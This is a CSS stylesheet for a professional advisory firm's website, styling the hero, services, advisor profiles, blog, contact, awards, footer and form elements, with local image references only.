.hero-message {
	max-width: 570px;
	padding-left: 50px;
	padding-right: 40px;
	padding-bottom: 60px;
	position: absolute;
	bottom: 0;
	left: calc(100%/2);
}

.hero-message:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 1px;
	height: 100%;
	background: #5A959A;
}

.hero-message h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 40px;
	font-weight: 400;
	font-style: normal;
	line-height: normal;
	text-transform: none;
	color: #fff;
	margin-bottom: 10px;
}

.hero-message p {
	color: #fff;
}

.hero-message .more {
	font-size: 15px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
}

.hero-message .more:hover {
	color: #5A959A;
}

.intro-container {
	display: flex;
	flex-direction: row;
	padding: 10px 0 60px;
}

.intro-container-heading, .intro-container-message {
	width: 50%;
}

.intro-container-heading {
	text-align: right;
	padding-right: 50px;
}

.intro-container-heading h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 30px;
	font-weight: 400;
	font-style: normal;
	line-height: normal;
	text-transform: none;
	color: #2C2C2C;
	margin-bottom: 10px;
}

.intro-container-heading h3 {
	font-family: proxima-nova, sans-serif;
	font-size: 19px;
	font-weight: 700;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #5A959A;
	margin-bottom: 35px;
}

.intro-container-message {
	padding-top: 5px;
	padding-left: 50px;
	position: relative;
}

.intro-container-message:before {
	content: "";
	position: absolute;
	left: 0;
	top: -85px;
	width: 1px;
	height: calc(100% + 85px);
	background: #5A959A;
}

.intro-container-message .more {
	font-size: 15px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.services-callout {
	position: relative;
	overflow: hidden;
}

.services-callout .cover {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .25);
	display: none;
}

.services-callout-container {
	display: flex;
	flex-direction: row;
	align-items: center;
	padding: 80px 0;
}

.services-callout-message, .services-callout-services {
	width: 50%;
}

.services-callout-message {
	padding-right: 10vw;
}

.services-callout-message h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 30px;
	font-weight: 400;
	font-style: normal;
	line-height: normal;
	text-transform: none;
	color: #fff;
	margin-bottom: 10px;
}

.services-callout-message h3 {
	font-family: proxima-nova, sans-serif;
	font-size: 19px;
	font-weight: 700;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #5A959A;
	margin-bottom: 35px;
}

.services-callout-message p {
	color: #fff;
}

.services-callout-message .more {
	font-size: 15px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
}

.services-callout-message .more:hover {
	color: #5A959A;
}

.services-callout-services {
	padding-left: 10vw;
}

.services-callout-services ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.services-callout-services ul li a {
	font-family: aw-conqueror-didot, serif;
	font-size: 22px;
	font-weight: 400;
	font-style: normal;
	line-height: normal;
	text-transform: none;
	color: #fff;
}

.services-callout-services .service-icon {
	width: 55px;
	height: 55px;
	line-height: 55px;
}

.services-callout-services .service-heading .service-title {
	width: 100%;
}

.home-advisors {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.home-advisors-image {
	width: 50%;
	position: relative;
}

.home-advisors-image .sc-corner {
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 2;
}

.home-advisors-message {
	width: 50%;
	padding: 80px 60px;
}

.home-advisors-message h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 30px;
	font-weight: 400;
	font-style: normal;
	line-height: normal;
	text-transform: none;
	color: #2C2C2C;
	margin-bottom: 10px;
}

.home-advisors-message h3 {
	font-family: proxima-nova, sans-serif;
	font-size: 19px;
	font-weight: 700;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #5A959A;
	margin-bottom: 35px;
}

.home-advisors-message .more {
	font-size: 15px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.home-advisors-message .more:hover {
	color: #375258;
}

.home .related-posts {
	padding-top: 0px;
}

.home .related-posts hr {
	margin-top: 0px;
}

.home .related-posts h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 30px;
	font-weight: 400;
	line-height: normal;
	letter-spacing: 0px;
	text-transform: none;
	color: #2C2C2C;
	margin-bottom: 50px;
}

.home .related-posts h2:after {
	background: none;
	width: 0;
	height: 0;
}

/* ==========================================================================
   Advisors
   ========================================================================== */
   
.advisor-grid {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-row-gap: 50px;
	grid-column-gap: 20px;
	width: 100%;
	margin-bottom: 96px;
}

.advisor-grid.honchos {
	grid-template-columns: 1fr 1fr;
}

/*.advisor-item {
	display: none;
}*/

.advisor-item .advisor-img {
	margin-bottom: 20px;
	position: relative;
}

.advisor-item .advisor-img a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
	background: none;
  -webkit-transition: .1s background linear;
					transition: .1s background linear;
}

.advisor-item .advisor-img a:hover:before {
  background: rgba(55, 82, 88, .8);
}

.advisor-item h2, .advisor-item h2 a {
	font-family: proxima-nova, sans-serif;
	font-weight: 500;
	font-size: 17px;
	text-transform: none;
	letter-spacing: 0;
	color: #375258;
}

.advisor-item .title {
	font-size: 14px;
	line-height: 20px;
	color: #5A959A;
}

.advisor-item .icon-list {
	margin-top: 20px !important;
}

.advisor .breadcrumbs {
	padding: 96px 40px 10px;
}

.advisor .hero {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100vh;
	z-index: 0;
	background-position: top right !important;
}

.advisor .advisor-name {
	line-height: 28px;
	padding-bottom: 20px;
	margin-bottom: 30px;
	position: relative;
}

.advisor .advisor-name:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 40px;
	height: 1px;
	background: #5A959A;
}

.advisor .advisor-name h1 {
	padding-bottom: 0px;
	margin-bottom: 0px;
	margin-right: 6px;
	display: inline-block;
}

.advisor .advisor-name h1:after {
	height: 0px;
	width: 0px;
	background: none;
}

.advisor .advisor-name .advisor-credentials {
	font-family: proxima-nova, sans-serif;
	font-size: 15px;
	font-weight: 400;
	font-style: italic;
	letter-spacing: 0px;
	color: #375258;
	display: inline-block;
}

.advisor .advisor-name .advisor-title {
	font-family: proxima-nova, sans-serif;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0px;
	color: #375258;
}

/*.advisor h1 {
	padding-bottom: 20px;
	margin-bottom: 30px;
}
.advisor h1 span {
	display: block;
	font-family: proxima-nova, sans-serif;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0px;
	color: #375258;
	margin-top: 3px;
}*/

.advisor-info {
	width: 45%;
}

.advisor-contact {
	margin-bottom: 20px;
}

.advisor-contact, .advisor-contact a {
	font-size: 13px;
	font-weight: 400;
	line-height: 20px;
	color: #375258;
}

.advisor-contact a:hover {
	color: #5A959A;
}

.advisor-icon-list {
	margin-bottom: 40px !important;
}

.advisor-bio {
	margin-bottom: 80px;
}

.advisor-bio p {
	margin-bottom: 25px;
}

.advisor-awards {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-gap: 40px;
	align-items: center;
	margin-bottom: 80px;
}

.advisor-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}

.advisor-nav li {
	display: inline-block;
	position: relative;
	padding-right: 8px;
	margin-right: 2px;
}

.advisor-nav li:last-child {
	padding-right: 0px;
	margin-right: 0px;
}

.advisor-nav li:after {
	content: "|";
	position: absolute;
	top: 1px;
	right: 0;
}

.advisor-nav li:last-child:after {
	content: "";
}

.advisor-nav li a {
	font-size: 10px;
	font-weight: 400;
	text-transform: uppercase;
	color: #4A4A4A;
}

/* ==========================================================================
   Difference
   ========================================================================== */
   
.difference-section {
	background: url('/images/ui/big-amp.png') no-repeat top center;
	display: flex;
	flex-direction: column;
}

.difference {
	width: 40%;
	margin-bottom: 80px;
}

.difference:nth-child(2) {
	align-self: flex-end;
	margin-top: -250px;
}

.difference:nth-child(3) {
	margin-top: -100px;
}

.difference:nth-child(4) {
	align-self: flex-end;
	margin-top: -220px;
}

.difference h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 54px;
	line-height: normal;
	font-weight: 400;
	text-transform: none;
	color: #375258;
	margin-bottom: 30px;
}

.consultation-callout-section {
	width: 100%;
	background: #EFEFEF url('/images/ui/sc-lg.png') no-repeat center left;
	padding: 160px 0 160px 325px;
}

.consultation-callout {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.consultation-callout p {
	margin-bottom: 0px;
	margin-right: 60px;
	width: 60%;
}

.consultation-callout .btn {
	margin-left: auto;
	padding: 16px 40px;
	text-transform: none;
	letter-spacing: normal;
}

/* ==========================================================================
   Services Section
   ========================================================================== */

.services-section {
	padding-top: 42px;
}

.service {
	background: #375258;
	display: flex;
	flex-direction: row;
}

.service:nth-child(2) {
	flex-direction: row-reverse;
}

.service:nth-child(2) .service-image {
	background-position: center right;
}

.service p {
	color: #fff;
}

.service .more {
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
}

.service .more:hover {
	color: #5A959A;
}

.service-image {
	width: 60%;
	position: relative;
	background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.service-image img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: auto;
	display: none;
}

.service-message {
	width: 40%;
	padding: 6vw;
}

.service-heading {
	display: flex;
	align-items: center;
	text-align: left;
	font-size: 17px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	margin-bottom: 60px;
}

.service-heading:hover {
	color: #5A959A;
}

.service-heading:hover .service-icon {
	border: 1px solid #5A959A;
}

.service-heading .service-icon {
	margin: 0 30px 0 0;
	flex: 0 0 auto;
}

.service-heading .service-title {
	width: 150px;
}

/* Service */

.hero.employee-benefits {
	background-position: 30% 0 !important;
}

.service-icon-heading {
	text-align: center;
  line-height: 100px;
  border-radius: 50%;
  width: 100px;
  height: 100px;
  margin-bottom: 30px;
	background: #EFEFEF;
}

.service-icon-heading svg {
	fill: #375258;
	width: 55%;
}

.additional-services {
	width: 100%;
	background: #375258;
}

.additional-services h2 {
	font-size: 17px;
	text-align: center;
	color: #C4C3C1;
	margin-bottom: 90px;
}

.service-items {
	display: flex;
	flex-wrap: wrap;
}

.service-item {
  font-weight: 700;
  font-style: normal;
  font-size: 16px;
  line-height: 22px;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff;
  flex: 1 1 0px;
  padding-right: 4%;
  padding-left: 4%;
}

.service-item:hover {
  color: #5A959A;
}

.service-item:hover .service-icon {
  border: 1px solid #5A959A;
	flex: 0 0 auto;
}

.service-item .service-title {
  width: 130px;
	margin: 0 auto;
}

.service-icon {
	text-align: center;
  line-height: 100px;
  border-radius: 50%;
  width: 100px;
  height: 100px;
  border: 1px solid #fff;
  margin: 0 auto 32px;
	-webkit-transition: .1s all linear;
					transition: .1s all linear;
}

.service-icon svg {
	fill: #fff;
	width: 55%;
}

/* ==========================================================================
   Industries Section
   ========================================================================== */
   
.industries-section {
	width: 100%;
	background: #EFEFEF;
	margin-top: 12px;
}

.industries-grid {
	display: flex;
  flex-wrap: wrap;
}

.industry-item {
  font-style: normal;
  font-size: 17px;
	font-weight: 400;
  line-height: 22px;
  color: #375258;
	display: flex;
	align-items: center;
	width: 33.333%;
  word-wrap: break-word;
	margin-bottom: 50px;
}

.industry-title {
	width: 130px;
}

.industry-icon {
	text-align: center;
  line-height: 100px;
  border-radius: 50%;
  width: 100px;
  height: 100px;
	background: #fff;
	margin-right: 30px;
	flex: 0 0 auto;
}

/* ==========================================================================
   Blog
   ========================================================================== */

.blog {
	background: url(/images/ui/blog-bg.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover !important;
  				background-size: cover !important;
}

.blog .breadcrumbs {
	padding: 96px 40px 10px;
}

.blog .breadcrumbs ul li:after, .blog .breadcrumbs ul li a {
	color: #fff;
}

.blog .page-section.top-section {
	padding-top: 100px;
}

.blog .page-section.top-section h1, .blog .page-section.top-section p {
	color: #fff;
}

/* Blog Search */

.blog-search {
	display: flex;
	align-items: center;
	margin-bottom: 25px;
	padding: 10px;
	background: #000;
}

/*.blog-cats {
	margin: 0;
	padding: 0;
	list-style: none;
	flex: 0 0 auto;
}

.blog-cats li {
	display: inline-block;
	margin: 0 2.5vw;
}

.blog-cats li:last-child {
	margin-right: 5vw;
}

.blog-cats li a {
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
}

.blog-cats li a:hover {
	color: #5A959A;
}*/

.blog-search .select-field {
  background: #000;
  border: 1px solid #375258;
	height: 36px;
	font-size: 13px;
  line-height: 36px;
	text-transform: uppercase;
}

.blog-search .select-field select {
	color: #fff;
	padding: 0 15px;
	font-size: 13px;
  line-height: 36px;
	text-transform: uppercase;
}

.blog-search .select-field select option {
	color: #000;
}

.blog-search input[type="submit"] {
	font-size: 13px;
	padding: 9px 46px;
}

.blog-search > div {
  padding: 0 5px;
}

.blog-search .view-all {
  color: #fff;
	white-space: nowrap;
	padding: 0 25px 0 15px;
	display: inline-block;
}

.blog-search .view-all:hover {
  color: #5A959A;
}

.blog-selects {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-gap: 10px;
	width: 100%;
}

/* Blog Grid */

.blog-grid {
	margin-left: -8px;
	margin-right: -8px;
	margin-bottom: 60px;
}

.blog-grid .masonry-item {
	padding: 8px;
	width: 33.33333%;
	display: none;
}

.blog-grid .masonry-item:hover .blog-item {
	background: #5A959A;
}

.blog-item {
	position: relative;
	padding: 70px 40px 40px;
	background: #375258;
	-webkit-transition: .2s background ease;
				transition: .2s background ease;
}

.blog-item h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 22px;
	font-weight: 400;
	line-height: 30px;
	color: #fff;
	text-transform: none;
	margin-bottom: 20px;
}

.blog-item .category {
	position: absolute;
	top: 14px;
	right: 20px;
	font-weight: 400;
	font-style: normal;
	font-size: 11px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #C4C3C1;
}

.blog-item p {
	font-weight: 400;
	margin-bottom: 50px;
}

.blog-item .more {
	font-size: 15px;
	font-weight: 400;
	font-style: normal;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #fff;
}

.blog #load-more {
	background: none;
	border: 1px solid #375258;
	color: #5A959A;
}

.blog #load-more:hover {
	background: #375258;
	color: #fff;
}

/* Blog Post */

.post .page-section.top-section {
	padding-top: 40px;
}

/*.post .content-wrapper ul, .post .content-wrapper ol {
	margin-top: 0px;
	margin-bottom: 40px;
	padding-left: 18px;
}*/

.post .blog-heading {
	margin-bottom: 30px;
}

.post .blog-heading h1 {
	padding: 0px;
	margin-bottom: 10px;
}

.post .blog-heading h1:after {
	width: 0px;
	height: 0px;
	background: none;
}

.post .blog-heading .blog-author {
	color: #5A959A;
}

.post .blog-body {
	margin-bottom: 28px;
}

.post .blog-body h3 {
	font-family: proxima-nova, sans-serif;
	font-weight: 700;
	font-size: 15px;
	color: #5A959A;
	text-transform: uppercase;
	line-height: 24px;
}

.post .blog-body ul {
	margin: 0 0 28px;
	/*padding: 0;*/
	/*list-style: none;*/
}

.post .blog-body ul li {
	/*padding-left: 12px;*/
	position: relative;
}

/*.post .blog-body ul li:before {
	content: "\00B7";
	position: absolute;
	top: -2px;
	left: 0;
	font-family: proxima-nova, sans-serif;
	font-size: 30px;
	color: #5A959A;
}*/

.post .blog-body ul ul {
	margin: 0;
}

.post .blog-body ol {
	margin: 0 0 28px;
  /*list-style: none;
	counter-reset: li*/
}

/*.post .blog-body ol li {
  counter-increment: li;
}

.post .blog-body ol li::before {
  content: counter(li) ". ";
	color: #5A959A;
  display: inline-block;
	width: 1em;
  margin-left: -1em;
}*/

.post .blog-body blockquote {
  
}

.post .blog-body blockquote p {
  color: #5A959A;
	font-style: italic;
}

.post .endnote {
	font-size: 13px;
	margin-bottom: 40px;
}

.post .endnote h4 {
	font-family: proxima-nova, sans-serif;
	font-weight: 700;
	font-size: 13px;
	color: #5A959A;
	text-transform: uppercase;
	line-height: 24px;
}

.post .endnote sup {
	color: #5A959A;
}

.post-nav {
	display: flex;
	font-size: 13px;
	margin-bottom: 25px;
}

.post-nav ul {
	margin: 0 0 0 auto;
	padding: 0;
	list-style: none;
}

.post-nav ul li {
	display: inline-block;
	position: relative;
	color: #5A959A;
	padding: 0 2px;
}

.post-nav ul li a {
	text-transform: uppercase;
}

/* Blog Post Callout */
   
.callout-advisors {
	background: #375258;
	display: flex;
	flex-direction: row;
}

.callout-advisors h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 36px;
	font-weight: 400;
	font-style: normal;
	line-height: normal;
	text-transform: none;
	color: #fff;
	margin-bottom: 18px;
}

.callout-advisors h3 {
	font-family: proxima-nova, sans-serif;
	font-size: 19px;
	font-weight: 700;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #5A959A;
	margin-bottom: 35px;
}

.callout-advisors p {
	font-size: 17px;
	font-weight: 400;
	color: #fff;
}

.callout-advisors .more {
	font-size: 15px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
}

.callout-advisors .more:hover {
	color: #5A959A;
}

.callout-image {
	width: 40%;
	position: relative;
	background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.callout-image img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: auto;
	display: none;
}

.callout-message {
	width: 60%;
	padding: 80px 60px;
}

/* ==========================================================================
   Contact
   ========================================================================== */
   
.locations {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-row-gap: 50px;
	grid-column-gap: 20px;
}

.location img {
	margin-bottom: 25px;
	border-bottom: 8px solid #375258;
}

.location .address-link {
	display: block;
	color: #4A4A4A;
}

.location .address-link:hover {
	color: #5A959A;
}

.contact-callouts {
	display: flex;
	flex-direction: row;
}

.claim-callout, .advisor-callout {
	color: #fff;
	text-align: center;
	width: 50%;
	padding: 80px;
}

.claim-callout h2, .advisor-callout h2 {
	font-size: 19px;
	color: #fff;
	letter-spacing: 1px;
	margin-bottom: 20px;
}

.claim-callout {
	background: #375258;
}

.claim-callout .btn {
	background: #5A959A;
}

.claim-callout .btn:hover {
	background: #375258;
}

.advisor-callout {
	background: #5A959A;
}

/* ==========================================================================
   Careers
   ========================================================================== */
   
.careers-slider {
	position: relative;
}

.careers-slider:before, .careers-slider:after {
	content: "";
  position: absolute;
	top: 0;
  width: 150px;
  height: 100%;
	z-index: 1;
}

.careers-slider:before {
	left: 0;
  background: linear-gradient(to right, #000 0%, transparent 100%);
}

.careers-slider:after {
	right: 0;
  background: linear-gradient(to left, #000 0%, transparent 100%);
}

.careers-slider .slide {
	margin: 0 5px;
}

.careers-slider .slick-prev:before {
  content: url(/images/ui/arrow-left-lg.png);
}

.careers-slider .slick-next:before {
  content: url(/images/ui/arrow-right-lg.png);
}

/* ==========================================================================
   Awards
   ========================================================================== */
   
.award-grid {
  display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-gap: 80px;
}

.award {
	text-align: center;
}

.award-image {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 150px;
	margin-bottom: 15px;
}

.award h2 {
	font-size: 15px;
	font-weight: 400;
	line-height: 20px;
	letter-spacing: 0;
}

/* ==========================================================================
   Testimonials Section
   ========================================================================== */

.testimonials-section {
	background: #375258;
}

.testimonials-slider blockquote {
	text-align: center;
	width: 100%;
	max-width: 1120px;
	padding-right: 80px;
  padding-left: 80px;
	margin: 0 auto;
}

.testimonials-slider blockquote p {
	font-family: aw-conqueror-didot, serif;
	font-size: 22px;
	font-weight: 400;
	font-style: normal;
	line-height: 34px;
	color: #fff;
}

.testimonials-slider blockquote cite {
	font-size: 15px;
	font-style: normal;
	color: #fff;
}

.big-quote {
	text-align: center;
	margin-bottom: 50px;
}
   
/* ==========================================================================
   Footer
   ========================================================================== */
   
.footer {
 	position: relative;
 	background: #2C2C2C;
 	text-align: center;
 	padding: 50px 0;
 	font-size: 12px;
 	color: #fff;
 	z-index: 2;
}
 
.footer a {
 	color: #fff;
}

.footer a:hover {
 	color: #5A959A;
}
 
.footer-logo {
 	width: 44px;
 	margin: 0 auto 40px;
}

.contact-info-container {
 	margin-bottom: 40px;
 	display: flex;
  width: 100%;
  justify-content: center;
  align-items: center;
  text-align: center;
}
 
.contact-info-container:before, .contact-info-container:after {
  content: '';
  border-top: 1px solid #676767;
  margin: 0 50px 0 0;
  flex: 1 0 20px;
}

.contact-info-container:after {
  margin: 0 0 0 50px;
}
 
/*.copyright {
 	margin-bottom: 10px;
}*/
 
.social {
 	margin: 0 0 10px;
 	padding: 0;
 	list-style: none;
}
 
.social li {
 	display: inline-block;
 	margin: 0 7px;
}
 
.social li a {
 	font-size: 12px;
 	color: #2C2C2C;
 	line-height: 22px;
 	background: #5A959A;
 	border-radius: 50%;
 	width: 20px;
 	height: 20px;
 	display: block;
 	-webkit-transition: .1s all linear;
					transition: .1s all linear;
}

.social li a:hover {
 	color: #2C2C2C;
 	background: #375258;
}
   
.top {
	line-height: 24px;
	text-align: center;
	visibility: hidden;
	opacity: 0;
	position: fixed;
	bottom: 158px;
	right: 30px;
	cursor: pointer;
	z-index: 2;
	background: #5A959A;
	width: 27px;
	height: 27px;
	border-radius: 50%;
}

.top.is-visible {
	visibility: visible;
	opacity: 1;
	-webkit-transition: opacity .3s 0s, visibility 0s 0s;
	   -moz-transition: opacity .3s 0s, visibility 0s 0s;
					transition: opacity .3s 0s, visibility 0s 0s;
}

/* ==========================================================================
   Breadcrumbs
   ========================================================================== */
   
.breadcrumbs {
	width: 100%;
	position: relative;
	padding: 10px 40px;
}

.breadcrumbs ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.breadcrumbs ul li {
	display: inline-block;
	position: relative;
	margin-right: 5px;
}

.breadcrumbs ul li:after {
	content: "|";
	position: absolute;
	top: 2px;
	right: -5px;
	font-size: 10px;
	color: #4A4A4A;
}

.breadcrumbs ul li:last-child:after {
	content: "";
}

.breadcrumbs ul li a {
	font-size: 10px;
	color: #4A4A4A;
}

.breadcrumbs ul li a:hover {
	color: #5A959A;
}

/* ==========================================================================
   Related Posts
   ========================================================================== */

.related-posts h2 {
	font-size: 17px;
	font-weight: 700;
	letter-spacing: 1px;
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 60px;
}

.related-posts h2:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: #707070;
}

.related-grid {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-gap: 50px;
	grid-auto-rows: 1fr;
}

.related-grid .related-item {
	height: 100%;
	position: relative;
}

.related-grid .related-item h3 {
	font-size: 24px;
	line-height: 30px;
	color: #375258;
	margin-bottom: 20px;
}

.related-grid .related-item p {
	color: #4A4A4A;
}

.related-grid .related-item .read-more {
	font-size: 15px;
	text-transform: uppercase;
	letter-spacing: 1px;
}

/* ==========================================================================
   Toggles
   ========================================================================== */
 
.toggle {
	clear: both;
	position: relative;
	margin-bottom: 60px;
}

.toggle .toggle-heading {
	font-size: 17px;
	cursor: pointer;
	margin-bottom: 40px;
	padding-right: 50px;
	padding-bottom: 15px;
	border-bottom: 1px solid #707070;
	-webkit-transition: 0.2s color linear;
			transition: 0.2s color linear;
}

.toggle .toggle-heading:hover {
	color: #375258;
}

.toggle .toggle-heading:after {
	content: url("/images/ui/icon-plus.png");
	position: absolute;
	right: 0;
	top: 1px;
	width: 21px;
	height: 21px;
	-webkit-transition: transform 0.3s linear;
			transition: transform 0.3s linear;
}

.toggle .toggle-heading.active:after {
	content: url("/images/ui/icon-minus.png");
}

.toggle .toggle-content {
	display: none;
	margin-bottom: 50px;
	overflow: hidden;
}

.toggle .toggle-content ul {
	margin-bottom: 28px;
}

/*
.toggle .toggle-content ul li {
	position: relative;
	padding-left: 10px;
}

.toggle .toggle-content ul li:before {
	content: "•";
	position: absolute;
	top: 0;
	left: 0;
	font-family: neusa-next-std, sans-serif;
	font-weight: 400;
	font-size: 18px;
}*/

/* ==========================================================================
   Buttons
   ========================================================================== */
   
.btn, button, input[type='submit'] {
	font-family: proxima-nova, sans-serif;
	font-weight: 500;
	line-height: 18px;
	font-size: 15px;
	letter-spacing: 1px;
	font-style: normal;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	color: #fff;
	background: #375258;
	display: inline-block;
	cursor: pointer;
	position: relative;
	border: none;
	padding: 16px 50px;
	max-width: 100%;
	-webkit-transition: .1s all linear;
					transition: .1s all linear;
}

.btn:hover, button:hover, input[type='submit']:hover {
	color: #fff;
	background: #5A959A;
}

/* ==========================================================================
   Forms
   ========================================================================== */

::-webkit-input-placeholder {
   color: #4A4A4A;
}

:-moz-placeholder { /* Firefox 18- */
   color: #4A4A4A;
}

::-moz-placeholder {  /* Firefox 19+ */
   color: #4A4A4A;
}

:-ms-input-placeholder {  
   color: #4A4A4A;
}

form h2 {
	font-size: 19px;
	font-weight: 500;
}

textarea:focus, input:focus, button:focus, select:focus {
    outline: 0 !important;
}

input[type="text"], input[type="email"], textarea {
	font-size: 16px;
	color: #4A4A4A;
	width: 100%;
  padding: 14px;
  margin: 0;
	border: 1px solid #707070;
	background: #fff;
	
	-webkit-appearance: none;
	-webkit-border-radius: 0px;
    			border-radius: 0;
    
  -webkit-transition: .1s all linear;
					transition: .1s all linear;
}

/*input[type="text"]:focus, textarea:focus {
	border: 1px solid #666;
}*/

input[type="text"], input[type="email"] {
	height: 50px;
}

textarea {
	height: 136px;
}

input[type="submit"] {
	display: block;
	-webkit-appearance: none;
	-webkit-border-radius: 0px;
	border-radius: 0;
	
	input[type="submit"]::-moz-focus-inner { border: 0; } /* ff specific stuff, yuck*/ 
	input[type="submit"]:focus { background: #375258; } /* change accordingly depending on your button bg color, this fixes the focus problem when using keyboard to move betweenform elements */
}

/*.form-item {
	position: relative;
	margin-bottom: 25px;
}

.form-item.error input, .form-item.error textarea {
	border: 1px solid #ff0000 !important;
}

.form-item.error label {
	color: #ff0000;
}*/

.radio-group {
	display: block;
	margin-bottom: 20px;
}

input[type='radio'] {
    margin-right: 5px;
}

.checkbox-container {
	display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.checkbox-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

.checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #fff;
	border: 1px solid #5A959A;
}

/*.checkbox-container:hover input ~ .checkmark {
  background-color: #ccc;
}*/

.checkbox-container input:checked ~ .checkmark {
  background-color: #fff;
}

.checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

.checkbox-container input:checked ~ .checkmark:after {
  display: block;
}

.checkbox-container .checkmark:after {
  left: 9px;
  top: 5px;
  width: 5px;
  height: 10px;
  border: solid #5A959A;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.alert {
	display: block;
}

.alert label {
	color: #ff0000;
	display: block;
}

.select-field {
	display: block;
	position: relative;
  margin: 0;
  overflow: hidden;
  font-size: 16px;
  background: #fff;
  border: 1px solid #707070;
  width: 100%;
  height: 50px;
  line-height: 50px;
  cursor: pointer;
}

.select-field:after {
	content: url(/images/ui/select-arrow.png);
  text-align: center;
  position: absolute;
  top: 0;
  right: 15px;
  z-index: 5;
}

.select-field select {
	position: relative;
	display: inline-block;
	z-index: 10;
	font-size: 16px;
	color: #4A4A4A;
	line-height: 20px;
  padding: 15px;
  width: 100%;
  cursor: pointer;
  border: none;
  z-index: 6;
  box-shadow: none;
  background-color: transparent;
  background-image: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
	-webkit-border-radius: 0px;
			border-radius: 0;
}

.freeform-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0 -8px;
}

.freeform-row .freeform-column {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 0;
  flex: 1 0 0;
  padding: 0 0 20px;
  margin: 0 8px;
}

.freeform-row .freeform-column label {
	font-size: 15px;
	font-weight: 400;
  color: #375258;
  display: block;
  margin-bottom: 5px;
}

.freeform-row .freeform-column .freeform-label.freeform-required:after {
	content: "*";
	margin-left: 5px;
	color: #4A4A4A;
}

.freeform-row .freeform-column .freeform-input {
	width: 100%;
	display: block;
}

.freeform-row .freeform-column .freeform-input[type=checkbox], .freeform-row .freeform-column .freeform-input[type=radio] {
	width: auto;
	display: inline;
	margin-right: 5px;
}

.freeform-row .freeform-column .freeform-input-only-label {
	font-weight: normal;
}

.freeform-row .freeform-column .freeform-input-only-label>.freeform-input {
	display: inline-block;
	width: auto;
	margin-right: 5px;
}

.freeform-row .freeform-column .freeform-errors {
	list-style: none;
	padding: 0;
	margin: 5px 0 0;
}

.freeform-row .freeform-column .freeform-errors > li {
	font-size: 12px;
	color: #ff0000;
}

.freeform-row .freeform-column .freeform-errors > li:before {
	content: "";
}

.freeform-row .freeform-column .freeform-instructions {
	margin: 5px 0 0;
	font-size: 12px;
	line-height: 16px;
	color: #ABA7A7;
}

.freeform-row .freeform-column.freeform-column-content-align-left {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

